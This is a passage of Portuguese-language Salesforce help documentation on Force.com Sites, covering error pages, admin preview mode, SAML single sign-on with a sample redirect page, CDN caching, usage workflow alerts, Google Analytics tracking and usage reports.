	- **–** Deve ser um arquivo .zip público de 1 MB ou menor.
	- **–** Deve conter uma página denominada maintenance.html na raiz do arquivo .zip. Outros recursos no arquivo .zip, como imagens ou arquivos CSS, podem seguir qualquer estrutura de diretórios.
	- **–** Deve conter somente arquivos com extensões de arquivo.
- **•** Página Página não localizada A página que os usuários veem ao tentar acessar uma página que não pode ser localizada. Você pode usar o atributo de ação em um componente <apex: page> para redirecionar a página de erro Página não encontrada. Usar esse tipo de redirecionamento em qualquer outra página de erro redirecionará os usuários para a página de manutenção.
- **•** Página Erro genérico A página que os usuários veem ao encontrar exceções genéricas.

Nota: Ao usar recursos estáticos em um página de erro personalizada, como um arquivo de imagem grande ou um arquivo CSS grande contido em um arquivo .zip de recurso estático, cada recurso individual não pode ser maior do que 50 KB. Caso contrário, um erro 404 de item não encontrado será exibido para o recurso.

- **5.** Clique em **Salvar**.
- **6.** Na página Detalhes do site, clique em **Visualizar** para exibir a página associada como ela seria exibida no navegador.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

Dica: Adicione o componente <site:previewAsAdmin /> antes de fechar a marca </apex:page> nas páginas de erro personalizadas do Visualforce para exibir mensagens de erro do site detalhadas no [modo de visualização do administrador](#page-4769-0).

#### CONSULTE TAMBÉM:

[Gerenciando páginas do Visualforce do Force.com Sites](#page-4766-0) [Gerenciando páginas padrão do Force.com Sites](#page-4767-0)

### <span id="page-4769-0"></span>Resolvendo problemas de sites do Force.com usando o modo de visualização do administrador

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Se você vir erros em páginas do site e não descobrir a causa, use o modo de visualização do administrador para procurar no contexto e com mais detalhes.

Nota: O modo de visualização do administrador está disponível para todos os sites ativos, incluindo aqueles com um [endereço da web personalizado timbrado](#page-4744-0).

Para acessar o modo de visualização do administrador:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique no nome do site que você deseja visualizar.
- **3.** Na seção Detalhes do site, clique no link **Visualizar como Admin**. Uma nova janela do navegador é aberta com uma visualização do seu site, e a mensagem de erro avançada é exibida na parte inferior da página.
- **4.** Clique em **Fazer logout do modo de visualização do administrador** para limpar o cookie do administrador e ser redirecionado à página inicial do site.

As mensagens de erro detalhadas no modo de exibição do administrador são orientadas pelo componente <site:previewAsAdmin /> das páginas de erro do Visualforce. A partir da edição Summer '10, as novas organizações incluirão o componente <site:previewAsAdmin /> por padrão nas [páginas de erro padrão](#page-4768-0). Você deve adicionar manualmente o componente em todas as páginas de erro personalizadas e nas páginas de organizações mais antigas. Recomendamos adicioná-lo antes de fechar a marca </apex:page>, desta forma:

```
<site:previewAsAdmin />
</apex:page>
```
 $\triangledown$  Nota: O componente <site:previewAsAdmin /> contém a marca <apex:messages />; por isso, se você tiver uma marca em algum outro lugar nas páginas de erro, verá a mensagem de erro detalhada duas vezes.

### CONSULTE TAMBÉM:

[Criando e editando sites do Force.com](#page-4748-0) [Atribuindo páginas de erro do Force.com Sites](#page-4768-0) Para criar e editar sites do

Force.com:

### Ativar login único para sites

O login único é um processo que permite aos usuários da rede acessarem todos os recursos de rede autorizados sem terem de fazer login separadamente em cada recurso. Isso faz com que você valide nomes de usuários e senhas no banco de dados corporativo do usuário ou em outros aplicativos clientes, sem ter senhas de usuário separadas gerenciadas pelo Salesforce.

Você pode configurar os Sites para usarem login único do SAML para que o cliente tenha que fazer login somente uma vez.

Para habilitar o login único para Sites usando um provedor de identidade:

- **1.** Defina um portal de clientes ou um portal do parceiro.
- **2.** Configure seu Sites.
- **3.** Se você estiver usando o portal de clientes, configure os Sites para usar o portal de clientes.
- **4.** Além das informações de login do SAML, que devem ser coletadas e compartilhadas com o provedor de identidade, você deve fornecer ao provedor as seguintes informações:
	- **•** ID da organização
	- **•** ID do portal
	- **•** URL do Sites

Deve ser adicionado o seguinte como atributo à declaração SAML enviada pelo provedor de identidade:

- **•** organization\_id
- **•** portal\_id
- **•** siteurl

Para localizar esses valores:

- **a.** Em Configuração, insira *Informações sobre a empresa* na caixa Busca rápida, selecione **Informações sobre a empresa** e copie o ID localizado no ID da Organização do Salesforce.
- **b.** Para o Portal de clientes, em Configuração, insira *Configurações do Portal de clientes* na caixa Busca rápida e selecione **Configurações do Portal de clientes**. Em seguida, clique no nome do portal de clientes e copie o ID localizado no ID do portal.

Para portais do parceiro, em Configuração, insira *Parceiros* na caixa Busca rápida e selecione **Configurações**. Em seguida, clique no nome do portal do parceiro e copie o ID localizado no ID do portal da Salesforce.

**c.** Em Configuração, insira *URLs personalizados* na caixa Busca rápida e selecione **URLs personalizados**.

### SAML iniciado pelo provedor de serviços para sites

O Salesforce fornece automaticamente o login único para Sites usando SAML para quando o provedor de identidade da sua empresa iniciar o login.

Se você quiser usar o SAML para Sites para quando o provedor de serviço iniciar o login, você deverá primeiro criar uma página do Visualforce que fornece um redirecionamento para seu servidor. A seguir está um exemplo:

```
<apex:page showHeader="false" sidebar="false">
<script>
    var PingSpURL =
"https://my.pingserver.com:9031/idp/startSSO.ping?PartnerSpId=salesforce.com.sp";
    var siteLoginPage =
"&TargetResource={!$Site.CurrentSiteUrl}siteLogin?startUrl={!$Site.OriginalUrl}";
```


Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

```
window.location = PingSpURL+siteLoginPage;
</script>
</apex:page>
```
# <span id="page-4771-0"></span>Fazendo cache de páginas de sites do Force.com

Os sites do Force.com obrigam dois limites de 24 horas seguidas — largura de banda e tempo de solicitação de serviço — que variam de acordo com o tipo de organização. Ainda que os limites sejam altos para as organizações de produção ativa, seu site pode exceder o limite em função do alto tráfego ou de páginas que consomem muita largura de banda ou muito tempo de processamento. "Período de 24 horas seguidas" refere-se às 24 horas imediatamente anteriores à hora atual.

Os sites fornecem opções de cache que permite levantar os recursos do nosso parceiro Content Delivery Network (CDN) para aprimorar o tempo de carregamento da página e o desempenho do site, além de ajudá-lo a não atingir os limites da largura de banda ou do tempo de solicitação de

serviço. O Sites permite que você defina a duração do cache para cada uma das páginas do site e otimize a entrega de conteúdo aos usuários finais.

Controle o comportamento do cache do seu site ao definir o atributo booleano cache e o atributo inteiro expires em cada página do Visualforce. Como padrão, as páginas cujo atributo cache não está definido fica em cache por dez minutos (600 segundos).

Por exemplo: uma página cujo cache esteja definido para expirar em 15 minutos fica da seguinte forma:

```
<apex:page cache="true" expires="900">
```
Nota: A CDN só está disponível para as organizações de produção ativa. Ela não está disponível para organizações com sandbox ou Developer Edition.

Para proteger a integridade de informações confidenciais, sessões e páginas de SSL solicitadas após a autenticação não entram em cache via CDN.

Os anexos a páginas públicas acessados pelos Sites entram automaticamente em cache por 10 minutos via CDN.

Outros fatores também afetam o comportamento do cache, como o tipo de usuário que acessa a página, se a solicitação vem de um servidor de cache e se o site está habilitado para login. As tabelas a seguir resumem o comportamento de cache para cada um desses casos.

#### **Para solicitações vindas do servidor de cache**

Se o site for habilitado para login:



Se o site **não** for habilitado para login:

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**



### **Para solicitações não vindas do servidor de cache**

Se o site for habilitado para login:



#### Se o site **não** for habilitado para login:



CONSULTE TAMBÉM:

[Exibindo histórico de uso do Force.com Sites nas últimas 24 horas](#page-4776-0) [Limites e faturamento de sites do Force.com](#page-4783-0)

# Usando fluxo de trabalho para Force.com Sites

Com fluxo de trabalho para sites, você pode criar regras de fluxo de trabalho que acionam alertas por email quando critérios relacionados ao site são atendidos. Por exemplo, criar uma regra que envia ao administrador de seu site um email de alerta quando o uso da largura de banda alcança 80% do limite diário da largura de banda ou quando o status do site muda do estado ativo.

Configurar as regras corretas de fluxo de trabalho de uso do site pode ajudar a impedir seus sites de ultrapassar os limites de 24 horas de largura de banda e tempo de solicitação de serviço, e os limites mensais de visualização das páginas e logins. As regras de fluxo de trabalho criadas no objeto do Site são avaliadas a cada hora para todos os sites na organização, a menos que seus critérios sejam limitados a determinados sites. As regras de fluxo de trabalho criadas nos objetos de Organização e de Licença do Usuário são avaliadas a cada três horas.

Somente ações de alerta por email são suportadas para as regras de fluxo de trabalho de uso de site. Outras ações de fluxo de trabalho, como atualizações de campo, tarefas e mensagens de saída, não estão disponíveis.

Para criar uma regra de fluxo de trabalho de uso do site, crie uma regra de fluxo de trabalho com as seguintes configurações:

#### **Selecionar objeto**

Ao selecionar um objeto, escolha um dos seguintes:

- **•** Organização (para exibições de página mensais permitidas e campos usados de exibições de página mensais)
- **•** Site (para detalhes do site, largura de banda diária e tempo de solicitação, exibições de página mensais permitidas e outros campos)
- **•** Licença do usuário (para os logins mensais permitidos e campos usados de logins mensais)

Os objetos Organização e Site só estão disponíveis se o Force.com sites estiver habilitado para sua organização. O objeto Licença do usuário não depende de sites e só está disponível se você tiver Portais do cliente ou portais do parceiro habilitados para sua organização.

#### **Critérios de regra**

Insira seu critério de regra executando um dos seguintes:

- **•** Escolha os critérios foram atendidos e selecione o critério de filtro que um site deve satisfazer para acionar a regra. Por exemplo, para acionar a regra sempre que o status ativo mudar para um site em sua organização, ajuste o filtro para *Status do site diferente de ativo*. Para adicionar mais linhas ou configurar condições booleanas, clique em **Adicionar lógica de filtro**.
- **•** Escolha fórmula avaliada como verdadeira e insira a fórmula. A regra é acionada se a fórmula retornar "Verdadeiro".

Por exemplo, a seguinte fórmula aciona a regra quando o uso de largura de banda alcança 80% do limite diário de largura de banda:

DailyBandwidthUsed >= 0.8 \* DailyBandwidthLimit

No exemplo a seguir, a fórmula aciona a regra quando o uso de horas alcançar 80% do limite diário de horas:

DailyRequestTimeUsed >= 0.8\* DailyRequestTimeLimit

#### **Ação de fluxo de trabalho**

Ao adicionar ações do fluxo de trabalho, clique em **Adicionar ação de fluxo de trabalho** e escolha Novo [alerta](#page-4303-0) por email na página 4298 ou [Selecionar](#page-4312-0) ação existente.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar ou alterar regras de fluxo de trabalho:

**•** "Personalizar aplicativo"

Para criar e editar sites do Force.com:

Dica: Para criar modelos de email personalizados usando os campos de mesclagem do Site, em Configuração, insira *Modelos de email* na caixa Busca rápida, selecione **Modelos de email** e **Novo modelo**. Ao configurar o modelo, use campos de mesclagem do Site selecionando **Campos do Site** na lista suspensa Selecionar tipo de campo da seção Campos de mesclagem disponíveis.

#### CONSULTE TAMBÉM:

[Visão geral do Force.com Sites](#page-4743-0)

# <span id="page-4774-0"></span>Rastreando seu site do Force.com com o Google Analytics

Os sites do Force.com fornecem integração excepcional com o Google Analytics. Use o Google Analytics para rastrear o uso de sites e páginas dos sites, incluindo o número de visitas, o número de exibições de página, o tempo médio gasto no site e mais.

Nota: O componente <site:googleAnalyticsTracking/> funciona somente em páginas usadas em um site do Force.com. Os sites devem ser habilitados para sua organização e o campo Código de rastreamento analítico deve ser preenchido. Para obter um código de rastreamento, vá para o site [Google Analytics](http://www.google.com/analytics/).

Para rastrear um site usando o Google Analytics:

- **1.** Inscreva-se para obter uma conta do [Google Analytics](http://www.google.com/analytics/).
- **2.** Adicione um novo perfil à Google Analytics e insira o domínio ou o URL completo para o site que deseja rastrear.
- **3.** Copie o ID de propriedade da web das informações de status de rastreamento do Google e cole-o no campo Código de rastreamento analítico na página Editar site para o site que deseja rastrear. O ID de propriedade da web começa com as letras UA seguido pelos números da conta e do perfil. Por exemplo, UA-9049246-2.

**4.** Clique em **Salvar**.

**5.** Para rastrear as páginas do Visualforce associadas ao seu site, insira a seguinte marcação no modelo do site para essas páginas ou nas próprias páginas individuais:

<site:googleAnalyticsTracking/>

As páginas que não contêm a marcação e não estão associadas a um modelo de site que contém a marcação não serão rastreadas. O modelo de site padrão já contém a marcação, portanto, todas as páginas que usam esse modelo serão rastreadas — incluindo algumas páginas padrão.

Nota: O Google recomenda adicionar o componente à parte inferior da página para evitar aumentar o tempo de carregamento da página.

**6.** Vá para o site Google Analytics e siga as instruções para concluir o processo. Após a inscrição, pode levar até 24 horas para que os resultados iniciais do rastreamento do Google Analytics sejam visualizados.

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

### PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:



Dica: Para rastrear vários sites separadamente, crie perfis separados usando os URLs completos do site e insira outro ID de propriedade da web no campo Código de rastreamento analítico para cada site.

#### CONSULTE TAMBÉM:

[Gerenciando o Force.com Sites](#page-4745-0) [Criando e editando sites do Force.com](#page-4748-0) [Exibindo histórico de uso do Force.com Sites nas últimas 24 horas](#page-4776-0) [Criando relatórios em sites do Force.com](#page-4777-0)

# Exibindo o histórico do site do Force.com

Para exibir o histórico do site:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique no nome do site que você deseja exibir.
- **3.** Exiba a lista relacionada Histórico do site.

A lista relacionada Histórico do site rastreia e exibe as alterações feitas no site. Todos os eventos a seguir são rastreados no histórico do site, junto com o usuário que fez a alteração e a hora que isso ocorreu:



EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:



#### <span id="page-4776-0"></span>CONSULTE TAMBÉM:

[Visão geral do Force.com Sites](#page-4743-0)

# Exibindo histórico de uso do Force.com Sites nas últimas 24 horas

Monitore o uso de largura de banda e do tempo de solicitação de cada um de seus sites, exibindo os dados de uso acompanhados nesta lista relacionada. Ao monitorar estreitamente seus sites, você pode evitar que se [excedam os limites](#page-4783-0).

Para exibir o histórico de uso de 24 horas para seu site:

- **1.** Em Configuração, insira *Sites* na caixa Busca rápida e selecione **Sites**.
- **2.** Clique no nome do site que você deseja exibir.
- **3.** Exiba a lista relacionada Histórico de uso em 24 horas. As informações de uso podem ser atrasadas em alguns minutos devido ao tempo de processamento.

A lista relacionada Histórico de uso em 24 horas acompanha e exibe as seguintes métricas de uso para seu site:



#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar e editar sites do Force.com:

**•** "Personalizar aplicativo"

"Servidor de origem" refere-se ao servidor da web que hospeda seu site."Período de 24 horas seguidas" refere-se às 24 horas imediatamente anteriores à hora atual.

Para cada métrica, a lista relacionada exibe o Uso atual, o Limite diário e a Porcentagem utilizada.

CONSULTE TAMBÉM:

[Rastreando seu site do Force.com com o Google Analytics](#page-4774-0)

[Criando relatórios em sites do Force.com](#page-4777-0)

# <span id="page-4777-0"></span>Criando relatórios em sites do Force.com

Para acompanhar a atividade e a utilização do seu site, aproveite o pacote gerenciado de Criação de relatórios de uso do Sites para analisar as exibições de página mensais, a largura de banda diária e o tempo de solicitação de serviço diário para que você possa evitar alcançar [limites mensais e](#page-4783-0) [diários](#page-4783-0) em sites individuais, e também para sua organização.

Para começar a usar Relatórios e painéis do Salesforce para sites:

- **1.** [Instale o pacote gerenciado de Criação de relatórios de uso do Sites.](#page-4777-1)
- **2.** [Use os relatórios empacotados para analisar o uso do site.](#page-4777-2)
- **3.** Opcionalmente, você pode [criar relatórios personalizados para analisar o uso do site.](#page-4778-0)
- <span id="page-4777-1"></span>**4.** [Use o Painel de uso do site para monitorar os sites.](#page-4778-1)

# Instalando o pacote gerenciado de relatórios de uso dos sites

<span id="page-4777-2"></span>O pacote gerenciado de Criação de relatórios de uso do Sites, disponível no AppExchange, contém relatórios prontos para uso e um painel para monitorar o uso de sites.

## Usando relatórios empacotados para analisar o uso do site

O pacote gerenciado de Criação de relatórios de uso de sites contém os seguintes relatórios para os sites da sua organização. Você pode encontrar esse relatórios na pasta de Relatórios de uso do site, em Todos os relatórios, na guia Relatórios. Você também pode selecionar **Relatórios de uso do site** na lista suspensa Pasta e, em seguida, clicar em **Ir**.

Nota: Os dados de uso do site são agregados à meia-noite, GMT, de forma que as contagens de visualização de página do dia atual não estarão refletidas com precisão nos relatórios, dependendo de seu fuso horário. As exibições de página no servidor de cache podem levar um dia ou mais para serem refletidas nos relatórios.





Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

## PERMISSÕES DO USUÁRIO

Para instalar pacotes:

**•** "Fazer download de pacotes do AppExchange"

Para executar relatórios:

**•** "Executar relatórios"

E

"Ler" nos registros incluídos nos relatórios

Para criar, editar, salvar e excluir relatórios:

**•** "Executar relatórios" e "Ler" nos registros incluídos nos relatórios

E

"Criar e personalizar relatórios"

Para criar, editar e excluir painéis:

**•** "Executar relatórios"

E

"Gerenciar painéis"



## <span id="page-4778-0"></span>Criando relatórios personalizados para analisar o uso do site

Você também pode criar relatórios personalizados nos sites:

- **1.** Na guia Relatórios, clique em **Novo relatório**.
- **2.** Para o tipo de relatório, selecione **Relatórios administrativos** e, em seguida, **Relatórios de uso do site**. Você deve ativar sites para sua organização e instalar o pacote gerenciado de Criação de relatórios de uso do Sites para ver o tipo de relatório personalizado dos Relatórios de uso do site.
- **3.** Clique em **Criar** para criar um relatório personalizado. Campos relacionados aos seus sites, como Nome do site, Status do site, Limite diário de largura de banda e Limite de tempo de solicitação diário, podem ser usados no seu relatório personalizado.
- Nota: Quando você cria seus próprios relatórios personalizados usando o tipo de relatório personalizado Relatórios de uso do site, fique atento ao fato de que a coluna Largura de banda de origem é medida em bytes, e a coluna Tempo de solicitação é medida em milissegundos. Não se esqueça de levar em consideração a diferença nas unidades ao comparar essas colunas com as colunas Limite diário de largura de banda e Limite de tempo de solicitação diário, que são medidas em megabytes e minutos, respectivamente.

<span id="page-4778-1"></span>Para relatórios prontos para uso incluídos no pacote gerenciado, a largura de banda é medida em megabytes e o tempo de solicitação é medido em minutos.

## Usando o painel de uso do site para monitorar os sites

O pacote gerenciado de Criação de relatórios de uso do Sites contém o Painel de uso do site para ajudá-lo a monitorar os sites da sua organização em um piscar de olhos. O painel contém um componente para cada um dos relatórios fornecidos no pacote gerenciado.

Para acessar o painel, na guia Painéis.

- **•** Use o campo Exibir painel.
- **•** Ou clique em **Ir para lista de painéis** e selecione **Painel de uso do site** na lista de painéis.

Para modificar o painel, clique em **Editar**. Você também pode criar seu próprio painel personalizado usando quaisquer relatórios personalizados que você tenha criado. Pense em adicionar o Painel de uso do site como instantâneo do painel na sua página inicial.

CONSULTE TAMBÉM:

[Exibindo histórico de uso do Force.com Sites nas últimas 24 horas](#page-4776-0) [Rastreando seu site do Force.com com o Google Analytics](#page-4774-0)

# Segurança de sites do Force.com

Considere as seguintes questões de segurança ao configurar seu site do Force.com:

**•** Se a caixa de seleção Requer conexões seguras (https), na página Configurações de sessão, estiver selecionada e a caixa de seleção Requer conexões não-seguras (http), na página Configurações de login, não estiver selecionada, os usuários que fizerem login no portal associado pelo site verão o domínio secure.force.com. Por exemplo: se você tiver registrado mycompany.force.com como domínio personalizado, o URL será alterado para https://mycompany.secure.force.com ao fazer login. Para obter mais informações, consulte [Gerenciando o login no Force.com Sites e as configurações de](#page-4758-1) [registro](#page-4758-1).

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Developer**, **Enterprise**, **Performance** e **Unlimited**

